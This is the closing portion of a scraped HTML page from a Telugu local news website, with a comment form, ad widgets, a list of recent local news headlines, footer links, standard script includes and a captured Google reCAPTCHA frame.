			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='48211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html">ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html">అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html">బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chirra-ravinder-yadav-visited-bejawada-kanaka-durgamma.html">బెజవాడ కనక దుర్గమ్మను దర్శించుకున్న చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/narendra-yadav-bought-the-mosquito-vehicles-at-his-own-expense.html">సొంత ఖ‌ర్చుల‌తో దోమ‌ల వాహ‌నాల‌ను కొనుగోలు చేసిన నరేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bobba-navata-reddy-who-excelled-in-all-india-bar-examination-aibe.html">అల్ ఇండియా బార్ ఎగ్జామినేషన్ (ఏఐబీఈ) లో సత్తా చాటిన బొబ్బ నవతారెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/birthday-celebrations-of-damayanti-daughter-of-tirupati-of-ghananga-muddangula.html">ఘ‌నంగా ముద్దంగుల తిరుపతి కుమార్తె దమయంతి జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-celebrates-victory-in-maharashtra-elections.html">మ‌హారాష్ట్ర ఎన్నికల్లో గెలుపుపై బీజేపీ సంబురాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-use-of-chinese-manja-kite-string-must-be-stopped-immediately-ravindra-rathod.html">చైనీస్ మాంజా వాడకాన్ని తక్షణమే నిలిపివేయాలి: ర‌వీంద్ర రాథోడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/makar-sankranti-greetings-to-pac-chairman-arekapudi-gandhi.html">PAC చైర్మన్ ఆరెకపూడి గాంధీకి మకర సంక్రాంతి శుభాకాంక్షలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/crime/a-man-while-intoxicated-hit-two-people-with-his-car-the-victims-are-receiving-treatment-in-the-hospital-with-serious-injuries.html">మ‌ద్యం మ‌త్తులో ఇద్ద‌ర్ని కారుతో ఢీకొట్టిన వ్య‌క్తి.. తీవ్ర గాయాలతో బాధితుల‌కు హాస్పిట‌ల్‌లో చికిత్స‌..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bommalu-koluvulo-rss-shaka.html">సంక్రాంతి బొమ్మ‌ల కొలువులో ఆకర్షనీయంగా ఆర్ఎస్ఎస్ నిత్య శాఖ స్వరూపం&#8230;</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-leaders-from-madinaguda-met-with-chikoti-praveen.html">చీకోటి ప్ర‌వీణ్‌ను క‌లిసిన మ‌దీనాగూడ బీజేపీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sankranthi-celebrations-with-children-baling-gautam-goud-distributed-kites.html">చిన్నారులతో సంక్రాంతి సంబరాలు: పతంగులు పంపిణీ చేసిన బాలింగ్ గౌతమ్ గౌడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-sri-siddhirameshwara-swamy-jayanti-celebrations-were-held-grandly.html">ఘనంగా శ్రీ సిద్ధిరామేశ్వర స్వామి జయంతి ఉత్సవాలు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696bd1508ed5d
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 23:43:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p3kyH84IcoqFJQpFPkidIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768673621153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>